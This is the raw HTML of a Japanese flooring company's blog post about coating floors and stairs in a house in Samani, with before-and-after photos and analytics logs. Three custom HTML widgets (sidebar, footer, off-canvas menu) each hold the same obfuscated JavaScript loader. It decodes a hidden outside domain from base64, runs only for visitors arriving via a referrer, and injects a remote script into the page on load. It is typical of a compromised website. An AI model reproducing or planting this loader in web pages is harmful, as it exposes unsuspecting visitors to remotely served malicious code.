                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">メニュー</div>
                </a>
            
            <div class="menu-container"><ul id="menu-main-menu" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-295 nav-item"><a title="HOME" href="https://ecohokkaidou.com/" class="nav-link">HOME</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-183 nav-item"><a title="商品一覧" href="https://ecohokkaidou.com/?page_id=87" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-183">商品一覧</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-183" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400 nav-item"><a title="お客様の声" href="https://ecohokkaidou.com/?page_id=396" class="dropdown-item">お客様の声</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184 nav-item"><a title="会社案内" href="https://ecohokkaidou.com/?page_id=89" class="nav-link">会社案内</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185 nav-item"><a title="営業エリア" href="https://ecohokkaidou.com/?page_id=91" class="nav-link">営業エリア</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-186 nav-item"><a title="プライバシーポリシー" href="https://ecohokkaidou.com/?page_id=3" class="nav-link">プライバシーポリシー</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187 nav-item"><a title="お問い合わせフォーム" href="https://ecohokkaidou.com/?page_id=93" class="nav-link">お問い合わせフォーム</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            				<div class="container main-container" role="main">
					<div class="page-area">		
			<!-- start content container -->
<div class="row">      
    <article class="col-md-9 col-md-push-3">
                                 
                <div class="post-2671 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                            <div class="single-head">
                                                            <div class="content-date-comments">
                                    			<div class="date-meta">
				<span class="posted-date-month">	
					10月				</span>
				<span class="posted-date-day">
					03				</span>
				<span class="posted-date-year">	
					2023				</span>
			</div>
							<div class="comments-meta comments-off">
				オフ				<i class="fa fa-comments-o"></i>
			</div>
				                                </div>
                                                                                        <h1 class="single-title">様似町に行って来ました。</h1>                                                                                        		<span class="author-meta">
			<span class="author-meta-by">投稿者:</span>
			<a href="https://ecohokkaidou.com/?author=1">
				エコテック北海道			</a>
		</span>
		                                                    </div>
                                                                                            			<div class="news-thumb ">
				<img fetchpriority="high" width="1140" height="641" src="https://ecohokkaidou.com/wp-content/uploads/2023/10/1BE94C2C-A63C-45D1-B6E5-7D4E2DFF8A63-1140x641.jpeg" class="attachment-futurio-single size-futurio-single wp-post-image" alt="" decoding="async" srcset="https://ecohokkaidou.com/wp-content/uploads/2023/10/1BE94C2C-A63C-45D1-B6E5-7D4E2DFF8A63-1140x641.jpeg 1140w, https://ecohokkaidou.com/wp-content/uploads/2023/10/1BE94C2C-A63C-45D1-B6E5-7D4E2DFF8A63-720x405.jpeg 720w" sizes="(max-width: 1140px) 100vw, 1140px" />			</div><!-- .news-thumb -->
			                                                                <div class="futurio-content single-content">
                        <div class="single-entry-summary">
                                                                                    <p>本日ご紹介するのは様似町の一条工務店様です。</p>
<p>床材はEBホワイトウォールナット、UVペットコーティングで仕上げました。約100平米　11時間で終了しました。</p>
<p>各照明もお洒落で広々した素敵なお家でした。</p>
<p><strong>施工前　　　　　　　　　　　　　施工後</strong></p>
<p><img decoding="async" class="alignnone size-medium wp-image-2667" src="https://ecohokkaidou.com/wp-content/uploads/2023/10/29C809B9-B3D9-4814-AF4E-8D95D76E504C-225x300.jpeg" alt="" width="225" height="300" srcset="https://ecohokkaidou.com/wp-content/uploads/2023/10/29C809B9-B3D9-4814-AF4E-8D95D76E504C-225x300.jpeg 225w, https://ecohokkaidou.com/wp-content/uploads/2023/10/29C809B9-B3D9-4814-AF4E-8D95D76E504C-768x1024.jpeg 768w, https://ecohokkaidou.com/wp-content/uploads/2023/10/29C809B9-B3D9-4814-AF4E-8D95D76E504C-1152x1536.jpeg 1152w, https://ecohokkaidou.com/wp-content/uploads/2023/10/29C809B9-B3D9-4814-AF4E-8D95D76E504C-1536x2048.jpeg 1536w, https://ecohokkaidou.com/wp-content/uploads/2023/10/29C809B9-B3D9-4814-AF4E-8D95D76E504C-scaled.jpeg 1920w" sizes="(max-width: 225px) 100vw, 225px" />　<img decoding="async" class="alignnone size-medium wp-image-2670" src="https://ecohokkaidou.com/wp-content/uploads/2023/10/1297A1E5-E25B-454F-84F8-BD8E480C1E2B-225x300.jpeg" alt="" width="225" height="300" srcset="https://ecohokkaidou.com/wp-content/uploads/2023/10/1297A1E5-E25B-454F-84F8-BD8E480C1E2B-225x300.jpeg 225w, https://ecohokkaidou.com/wp-content/uploads/2023/10/1297A1E5-E25B-454F-84F8-BD8E480C1E2B-768x1024.jpeg 768w, https://ecohokkaidou.com/wp-content/uploads/2023/10/1297A1E5-E25B-454F-84F8-BD8E480C1E2B-1152x1536.jpeg 1152w, https://ecohokkaidou.com/wp-content/uploads/2023/10/1297A1E5-E25B-454F-84F8-BD8E480C1E2B-1536x2048.jpeg 1536w, https://ecohokkaidou.com/wp-content/uploads/2023/10/1297A1E5-E25B-454F-84F8-BD8E480C1E2B-scaled.jpeg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<p><strong>階段施工前　　　　　　　　　　　階段施工後</strong></p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2666" src="https://ecohokkaidou.com/wp-content/uploads/2023/10/6349A24C-F735-4648-9704-8E14617067BD-225x300.jpeg" alt="" width="225" height="300" srcset="https://ecohokkaidou.com/wp-content/uploads/2023/10/6349A24C-F735-4648-9704-8E14617067BD-225x300.jpeg 225w, https://ecohokkaidou.com/wp-content/uploads/2023/10/6349A24C-F735-4648-9704-8E14617067BD-768x1024.jpeg 768w, https://ecohokkaidou.com/wp-content/uploads/2023/10/6349A24C-F735-4648-9704-8E14617067BD-1152x1536.jpeg 1152w, https://ecohokkaidou.com/wp-content/uploads/2023/10/6349A24C-F735-4648-9704-8E14617067BD-1536x2048.jpeg 1536w, https://ecohokkaidou.com/wp-content/uploads/2023/10/6349A24C-F735-4648-9704-8E14617067BD-scaled.jpeg 1920w" sizes="(max-width: 225px) 100vw, 225px" />　<img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2669" src="https://ecohokkaidou.com/wp-content/uploads/2023/10/53C933C1-014C-4E1C-A408-C57282306FE4-225x300.jpeg" alt="" width="225" height="300" srcset="https://ecohokkaidou.com/wp-content/uploads/2023/10/53C933C1-014C-4E1C-A408-C57282306FE4-225x300.jpeg 225w, https://ecohokkaidou.com/wp-content/uploads/2023/10/53C933C1-014C-4E1C-A408-C57282306FE4-768x1024.jpeg 768w, https://ecohokkaidou.com/wp-content/uploads/2023/10/53C933C1-014C-4E1C-A408-C57282306FE4-1152x1536.jpeg 1152w, https://ecohokkaidou.com/wp-content/uploads/2023/10/53C933C1-014C-4E1C-A408-C57282306FE4-1536x2048.jpeg 1536w, https://ecohokkaidou.com/wp-content/uploads/2023/10/53C933C1-014C-4E1C-A408-C57282306FE4-scaled.jpeg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<p><strong>吹き抜けから施工前　　　　　　　施工後</strong></p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2665" src="https://ecohokkaidou.com/wp-content/uploads/2023/10/F1814CE3-9B47-4D7C-BA3E-1B02D3E63841-225x300.jpeg" alt="" width="225" height="300" srcset="https://ecohokkaidou.com/wp-content/uploads/2023/10/F1814CE3-9B47-4D7C-BA3E-1B02D3E63841-225x300.jpeg 225w, https://ecohokkaidou.com/wp-content/uploads/2023/10/F1814CE3-9B47-4D7C-BA3E-1B02D3E63841-768x1024.jpeg 768w, https://ecohokkaidou.com/wp-content/uploads/2023/10/F1814CE3-9B47-4D7C-BA3E-1B02D3E63841-1152x1536.jpeg 1152w, https://ecohokkaidou.com/wp-content/uploads/2023/10/F1814CE3-9B47-4D7C-BA3E-1B02D3E63841-1536x2048.jpeg 1536w, https://ecohokkaidou.com/wp-content/uploads/2023/10/F1814CE3-9B47-4D7C-BA3E-1B02D3E63841-scaled.jpeg 1920w" sizes="(max-width: 225px) 100vw, 225px" />　<img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2668" src="https://ecohokkaidou.com/wp-content/uploads/2023/10/1BE94C2C-A63C-45D1-B6E5-7D4E2DFF8A63-225x300.jpeg" alt="" width="225" height="300" srcset="https://ecohokkaidou.com/wp-content/uploads/2023/10/1BE94C2C-A63C-45D1-B6E5-7D4E2DFF8A63-225x300.jpeg 225w, https://ecohokkaidou.com/wp-content/uploads/2023/10/1BE94C2C-A63C-45D1-B6E5-7D4E2DFF8A63-768x1024.jpeg 768w, https://ecohokkaidou.com/wp-content/uploads/2023/10/1BE94C2C-A63C-45D1-B6E5-7D4E2DFF8A63-1152x1536.jpeg 1152w, https://ecohokkaidou.com/wp-content/uploads/2023/10/1BE94C2C-A63C-45D1-B6E5-7D4E2DFF8A63-1536x2048.jpeg 1536w, https://ecohokkaidou.com/wp-content/uploads/2023/10/1BE94C2C-A63C-45D1-B6E5-7D4E2DFF8A63-scaled.jpeg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<p>ありがとうございました😊</p>
                             
                        </div><!-- .single-entry-summary -->
                        <div class="entry-footer"><div class="cat-links"><span class="space-right">投稿日:</span><a href="https://ecohokkaidou.com/?cat=5">News</a></div></div>
	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ecohokkaidou.com/?p=2659" rel="prev"><span class="screen-reader-text">過去の投稿</span><span aria-hidden="true" class="nav-subtitle">前</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-left" aria-hidden="true"></i></span>UV半ツヤコーティング</span></a></div><div class="nav-next"><a href="https://ecohokkaidou.com/?p=2679" rel="next"><span class="screen-reader-text">次の投稿</span><span aria-hidden="true" class="nav-subtitle">次</span> <span class="nav-title">岩見沢市　セキスイハイムペットコーティング<span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-right" aria-hidden="true"></i></span></span></a></div></div>
	</nav>                            <div class="single-footer">
                                 
                            </div>
                                            </div>
                </div>        
                    
            
    </article> 
        <aside id="sidebar" class="col-md-3 col-md-pull-9">
        <div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
    <div id="content-footer-section" class="container-fluid clearfix">
        <div class="container">
            <div id="custom_html-115" class="widget_text widget widget_custom_html col-md-3"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>	
    </div>		


        <footer id="colophon" class="footer-credits container-fluid">
            <div class="container">
                <div class="footer-credits-text text-center">
                    Copyright © 2007 エコテック北海道 All rights reserved.
<img src="//log.hcli.work/ecotec/thk/track.php" alt="" width="1" height="1" />                </div>
            </div>	
        </footer>
    
</div><!-- end page-wrap -->


    <div id="site-menu-sidebar" class="offcanvas-sidebar" >
        <div class="offcanvas-sidebar-close">
            <i class="fa fa-times"></i>
        </div>
        <div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TM9FCDN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a href="tel:0118265759" onclick="ga('send','event','Phone','Click To Call', 'Phone')"; style="color:#ffffff !important; background-color:#dda552;" class="ctc_bar" id="click_to_call_bar""> <span class="icon  ctc-icon-phone"></span>タップで今すぐ電話！</a>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='ctc-styles-css' href='https://ecohokkaidou.com/wp-content/plugins/really-simple-click-to-call/css/ctc_style.css?ver=40a874ae8f764bbb7adb8f6cd6f76a0d' type='text/css' media='all' />
<script type="text/javascript" src="https://ecohokkaidou.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ecohokkaidou.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecohokkaidou.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ecohokkaidou.com\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecohokkaidou.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ecohokkaidou.com/wp-content/plugins/futurio-extra/assets/js/futurio-extra.js?ver=2.0.21" id="futurio-extra-js-js"></script>
<script type="text/javascript" src="https://ecohokkaidou.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ecohokkaidou.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.4" id="futurio-theme-js-js"></script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=440154091&t=pageview&_s=1&dl=https%3A%2F%2Fecohokkaidou.com%2F%3Fp%3D2671&ul=en-us%40posix&dt=%E6%A7%98%E4%BC%BC%E7%94%BA%E3%81%AB%E8%A1%8C%E3%81%A3%E3%81%A6%E6%9D%A5%E3%81%BE%E3%81%97%E3%81%9F%E3%80%82%20%7C%20%E3%82%A8%E3%82%B3%E3%83%86%E3%83%83%E3%82%AF%E5%8C%97%E6%B5%B7%E9%81%93&sr=1280x720&vp=1280x720&_u=YEDAAEABAAAAACAAI~&jid=461956991&gjid=62570375&cid=1674517105.1769877411&tid=UA-193552506-19&_gid=208599035.1769877411&_r=1&_slc=1&gtm=45He61r1n81TM9FCDNv845416738za200zd845416738&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115938466~115938468~116185181~116185182~116988316~117041587&z=111021309
body_size: -832
content:
2,cG-DCT9X4T8T3

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=440154091&t=pageview&_s=1&dl=https%3A%2F%2Fecohokkaidou.com%2F%3Fp%3D2671&ul=en-us%40posix&dt=%E6%A7%98%E4%BC%BC%E7%94%BA%E3%81%AB%E8%A1%8C%E3%81%A3%E3%81%A6%E6%9D%A5%E3%81%BE%E3%81%97%E3%81%9F%E3%80%82%20%7C%20%E3%82%A8%E3%82%B3%E3%83%86%E3%83%83%E3%82%AF%E5%8C%97%E6%B5%B7%E9%81%93&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=110685993&gjid=1301844642&cid=1674517105.1769877411&tid=UA-193552506-2&_gid=208599035.1769877411&_r=1&_slc=1&gtm=45He61r1n81TM9FCDNv845416738za200zd845416738&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115938466~115938468~116185181~116185182~116988316~117041587&z=255499
body_size: -451
content:
2,cG-E8M37P6CCT